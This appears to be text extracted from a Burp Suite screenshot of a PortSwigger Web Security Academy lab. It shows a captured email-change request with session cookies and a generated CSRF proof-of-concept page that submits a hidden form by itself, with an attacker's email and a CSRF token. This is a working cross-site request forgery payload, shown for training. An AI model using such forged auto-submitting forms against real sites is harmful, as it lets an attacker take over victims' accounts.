 Pretty Raw Hex Headers Query params Body params Cookies Attributes
1 POST /my-account/change-email HTTP/2
2 Host: 0a39001c03564192800fc10100eb0082.web-security-academy.net
3 Cookie: csrfKey=uOplib04GFgi8JK9vLEvN4aojYE7PYd3; session=bqyxCwGMJumbuHwhBvdtG1lf69Tj9MEj
4 Content-Length: 70
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
Search...
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a39001c03564192800fc10100eb0082.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="arlos&#64;carlos&#45;montoya&#46;net" />
6 <input type="hidden" name="csrf" value="WYiOxOQFVal4biSU3kuco2SqyVJvOwUb" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15